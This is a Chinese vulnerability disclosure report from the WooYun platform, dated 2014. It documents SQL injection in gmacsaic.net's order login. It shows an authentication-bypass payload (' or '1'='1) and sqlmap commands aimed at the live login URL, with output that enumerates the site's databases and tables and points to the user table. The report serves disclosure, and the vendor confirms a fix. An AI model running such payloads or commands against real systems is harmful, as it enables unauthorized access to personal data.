漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-063643
漏洞标题:GMACSAIC SQL注入涉及多个库
相关厂商:gmacsaic.net
漏洞作者: darkrerror
提交时间:2014-06-05 16:21
修复时间:2014-06-10 09:40
公开时间:2014-06-10 09:40
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:12
漏洞状态:厂商已经修复
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-06-05: 细节已通知厂商并且等待厂商处理中
2014-06-05: 厂商已经确认,细节仅向厂商公开
2014-06-10: 厂商已经修复漏洞并主动公开,细节向公众公开
简要描述:
常见类型。
详细说明:

1:访问URL:http://order.gmacsaic.net/使用万能账号' or '1'='1 密码123456登录提示如图:

2:提示该用户已经失效,说明' or '1'='1 插入数据库是正确执行。使用SQLMAP跑出所有数据库(共17个):
python\SqlMap>sqlmap.py -u "http://order.gmacsaic.
net/loginHandle2.jsp?userID=admin&passwd=123123&verifycode=6299&remenberName=1" --dbs

3:“GMAC”是当前数据库,共217个表:
python\SqlMap>sqlmap.py -u "http://order.gmacsaic.
net/loginHandle2.jsp?userID=admin&passwd=123123&verifycode=6299&remenberName=1"
--tables -D "GMAC"
Database: GMAC
[217 tables]
+-------------------------------+
| AD_APPLICATION |
| AD_APP_ERROR |
| AD_APP_PARAM |
| AD_COLUMN |
| AD_COLUMN_LOV |
| AD_COMM_LOV |
| AD_DOC |
| AD_DOC_DISPLAY |
| AD_DOC_SEQ |
| AD_DOC_VOUCHER |
| AD_HELP_PROGRAM |
| AD_IVIEW |
| AD_LOOKUP |
| AD_LOOKUP_LIST |
| AD_LOV_CODE |
| AD_LOV_LIST |
| AD_PROGRAM |
| AD_QUERY_GROUP |
| AD_QUERY_TABLE |
| AD_QUERY_TEMPLET |
| AD_RESERVED_FIELD |
| AD_TABLE |
| AD_TABLE_REF |
| CA_COUNTERACT_DETAIL |
| CA_INVEST_TYPE |
| CA_ITEM |
| CA_ITEM_TYPE |
| CA_RELATION |
| CA_RELATION_DETAIL |
| CA_VOUCHER |
| CA_VOUCHER_DETAIL |
| CD_COUNTRY |
| CD_CURRENCY |
| CD_DISTRICT |
| CD_MEASURE_UNIT |
| CD_POSITION |
| CD_POSITION_ADJUST |
| CD_POSITION_TYPE |
| CD_POSITION_TYPE_ROLE |
| CD_SETTLE_TYPE |
| DI_ADAPTER |
| DI_CODE_MAPPING |
| DI_DATASOURCE |
| DI_DATA_STRUCTURE |
| DI_FUNCTION |
| DI_INTEGRATE_LOG |
| DI_INTEGRATIONPROCESS |
| DI_PROJECT |
| DI_SCHEDULE |
| DI_SYSTEM |
| DI_TRANSFORMATION |
| DI_VALUE_MAPPING |
| EMAC_APPEAL_OPERATION |
| EMAC_AUTODISTRIBUTE |
| EMAC_BUYCARINTENT |
| EMAC_BUYCARINTENT_AFDMIF |
| EMAC_BUYCAR_FAILURE |
| EMAC_BUYCAR_REFER |
| EMAC_CLUEORDERPOOL |
| EMAC_CLUER_CONF_SET |
| EMAC_DEALER_USER |
| EMAC_DFIM_SUCCEEDSALE |
| EMAC_DFIM_VISITLOG |
| EMAC_ELECTED_GARBAGE_CLUES |
| EMAC_ITERATIONAPPLY |
| EMAC_LOGIN_LINE |
| EMAC_MANAGER_INSPECT |
| EMAC_NOTICE |
| EMAC_PHONETALK_LOG |
| EMAC_RYTINFO |
| EMAC_STATUSFLOWLOG |
| GMAC_BRANDCAR_MAP |
| GMAC_CLUEORDERPOOL_CHANGE_LOG |
| GMAC_CLUEORDERPOOL_DELETEBAK |
| GMAC_CLUE_EXPORT_TEMP |
| GMAC_CLUE_HIDE_LOG |
| GMAC_CLUE_OPERATION_LOG |
| GMAC_CLUE_READOLY |
| GMAC_COLLECT_FEET_LOG |
| GMAC_CONSULTATIONINFO |
| GMAC_DATAADMINREMARK_OPTLOG |
| GMAC_DATAADMIN_OPTLOG |
| GMAC_DEALER_INSPACT |
| GMAC_DFIM_ORDER_DELETEBAK |
| GMAC_DISTRICT_MAP |
| GMAC_EMP_INSPACT |
| GMAC_EMP_OPERATE_LOG |
| GMAC_TALKTODFIM_LOG |
| IC_CODE_MAPPING |
| IC_CODE_TYPE |
| IC_IMPORT_ERR |
| IC_IMPORT_LOG |
| IC_INTERFACE_DOC |
| IC_INTERFACE_SYSTEM |
| IC_POST_LOG |
| IC_POST_LOG_DETAIL |
| MASTER_AREA_DIVIDE |
| MASTER_BRAND |
| MASTER_CARTYPE |
| MASTER_CHANNELAPPRECIATION |
| MASTER_CHANNELINFO |
| MASTER_CLIENT |
| MASTER_CONTRACTINFO |
| MASTER_DEALER |
| MASTER_DEALERMANAGECAR |
| MASTER_DEALER_EBCOVER |
| MASTER_DEALER_HISTORY |
| MASTER_MANAGER_SET |
| MASTER_MODDEALERLOG |
| MASTER_PARTNERBLOC |
| MASTER_PROVINCE |
| MASTER_READOLY |
| MASTER_SYSPARM |
| MASTER_TEAM |
| MD_ADDRESS |
| MD_BANK |
| MD_BANK_ACCOUNT |
| MD_BANK_ACCOUNT_TYPE |
| MD_BRAND |
| MD_COMPANY_SETUP |
| MD_CONTACT_PERSON |
| MD_CUSTOMER |
| MD_CUSTOMER_SEQ |
| MD_ENTITY |
| MD_ENTITY_RELATION |
| MD_ENTITY_SUBCLASS |
| MD_HOUSE_BANK |
| MD_MANUFACTURER |
| MD_MATERIAL_INFO |
| MD_PARTNER |
| MD_PARTNER_GROUP |
| MD_PRODUCT_SETUP |
| OLDGMAC_AREA |
| OLDGMAC_BRAND |
| OLDGMAC_CARTYPE |
| PW_DELETED_MESSAGE |
| PW_RECEIVE_MESSAGE |
| PW_SEND_ADDRESS |
| PW_SEND_GROUP |
| PW_SEND_GROUP_DETAIL |
| PW_SEND_MESSAGE |
| PW_TASK |
| PW_USER_MEMO |
| PW_WORKING_CALENDER |
| RA_ARCHIVE |
| RA_ARCHIVE_REPORT |
| RA_CATALOG |
| RA_CLASS_FUNC |
| RA_CLASS_LINK |
| RA_CLASS_PARAM |
| RA_DISTRIBUTE |
| RA_FETCH_SRC |
| RA_FUNCTION |
| RA_FUNC_PARAM |
| RA_FUNC_TYPE |
| RA_LINK_PROPERTY |
| RA_PARAM |
| RA_REPORT |
| RA_REPORT_CLASS |
| RA_REPORT_PARAM |
| RA_TEMPLETE |
| RA_TEMP_CATALOG |
| RA_TEMP_DATA_SET |
| RA_TEMP_PRIVILEGE |
| RA_USER_PRIVILEGE |
| REF_AREA |
| REF_BRAND |
| REF_CARMODEL |
| SM_ACCESS_PRIVILEGE |
| SM_ACTIVITE_ALERT |
| SM_ALERT |
| SM_ALERT_PARAM |
| SM_ALERT_PARAM_VALUE |
| SM_ALERT_RECEIVER |
| SM_ALERT_TYPE |
| SM_BULLETIN |
| SM_CUSTOMIZE_IVIEW |
| SM_DATA_CLASS |
| SM_DATA_RULE |
| SM_DB_SERVER |
| SM_FAST_LINK |
| SM_FAVORITE_PROGRAM |
| SM_IVIEW |
| SM_MESSAGE_TYPE |
| SM_MESSAGE_VAL |
| SM_OPLOG |
| SM_OPLOG_HISTORY |
| SM_OUTSEND_LOG |
| SM_OUTSTANDING_ADDR |
| SM_OUTSTANDING_MESSAGE |
| SM_PAGE |
| SM_PAGE_LAYOUT |
| SM_RECEIVE_ADDR |
| SM_ROLE |
| SM_ROLE_IVIEW |
| SM_ROLE_PROGRAM |
| SM_STD_ROLE |
| SM_STD_ROLE_PROGRAM |
| SM_USER |
| SM_USER_CHANGE_LOG |
| SM_USER_COMPANY |
| SM_USER_MAPPING |
| SM_USER_ROLE |
| SM_USER_RULE |
| SYS_DEPARTMENT |
| SYS_EXPORT_SCHEMA_01 |
| SYS_EXPORT_SCHEMA_02 |
| SYS_EXPORT_SCHEMA_03 |
| SYS_EXPORT_SCHEMA_04 |
| SYS_EXPORT_SCHEMA_05 |
| SYS_EXPORT_SCHEMA_06 |
| SYS_EXPORT_SCHEMA_07 |
| SYS_EXPORT_SCHEMA_08 |
| SYS_EXPORT_SCHEMA_09 |
| SYS_EXPORT_SCHEMA_10 |
| TEMP_XIE |
| TIMETASK_INSPECT |
+-------------------------------+

“SM_USER”表则是用户信息表,包括用户名,密码,手机号,邮件等。
漏洞证明:
修复方案:
构造SQL查询时,请使用参数化查询、验证输入对用户输入的数据进行全面安全检查或过滤,尤其注意检查是否包含HTML特殊字符。这些检查或过滤必须在服务器端完成,建议过滤的常见危险字符。
版权声明:转载请注明来源 darkrerror@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2014-06-05 16:55
厂商回复:
感谢,我们会抓紧修复
最新状态:
2014-06-10:已修复